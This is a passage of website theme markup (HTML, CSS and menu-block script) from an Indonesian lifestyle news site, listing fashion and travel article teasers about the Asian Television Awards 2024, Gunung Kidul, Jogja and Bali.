                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696e49d50948e" data-td_block_id="td_uid_29_696e49d50948e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_696e49d50948e" data-td_block_id="td_uid_29_696e49d50948e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_696e49d5301bc_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_30_696e49d5301bc" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_30_696e49d5301bc_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_696e49d5301bc_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_696e49d5301bc_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696e49d5301bc_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696e49d5301bc_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696e49d5301bc_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_30_696e49d5301bc_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696e49d5301bc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696e49d5301bc_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_696e49d5301bc_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_696e49d5301bc_rand .td-module-meta-info,
				.ie11 .td_uid_30_696e49d5301bc_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_696e49d5301bc_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_696e49d5301bc_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_696e49d5301bc_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_696e49d5301bc_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_30_696e49d5301bc_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_696e49d5301bc_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696e49d5301bc_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_696e49d5301bc_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_696e49d5301bc_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_696e49d5301bc_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_30_696e49d5301bc_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_30_696e49d5301bc_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_30_696e49d5301bc_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_30_696e49d5301bc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696e49d5301bc_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_30_696e49d5301bc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696e49d5301bc_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_30_696e49d5301bc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696e49d5301bc_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_30_696e49d5301bc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696e49d5301bc_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_30_696e49d5301bc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696e49d5301bc_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_30_696e49d5301bc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696e49d5301bc_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-editor-date,
				.td_uid_30_696e49d5301bc_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696e49d5301bc_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_696e49d5301bc_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_30_696e49d5301bc_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696e49d5301bc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_30_696e49d5301bc_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_696e49d5301bc_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_30_696e49d5301bc_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696e49d5301bc_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_30_696e49d5301bc_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-date,
				.td_uid_30_696e49d5301bc_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_696e49d5301bc_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .td-editor-date,
				.td_uid_30_696e49d5301bc_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696e49d5301bc_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696e49d5301bc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696e49d5301bc_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696e49d5301bc_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_30_696e49d5301bc = new tdBlock();
block_td_uid_30_696e49d5301bc.id = "td_uid_30_696e49d5301bc";
block_td_uid_30_696e49d5301bc.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_696e49d5301bc_rand","tdc_css_class_style":"td_uid_30_696e49d5301bc_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_30_696e49d5301bc_rand"}';
block_td_uid_30_696e49d5301bc.td_column_number = "3";
block_td_uid_30_696e49d5301bc.block_type = "tdb_header_mega_menu";
block_td_uid_30_696e49d5301bc.post_count = "5";
block_td_uid_30_696e49d5301bc.found_posts = "291";
block_td_uid_30_696e49d5301bc.header_color = "";
block_td_uid_30_696e49d5301bc.ajax_pagination_infinite_stop = "";
block_td_uid_30_696e49d5301bc.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_30_696e49d5301bc);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_696e49d5301bc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
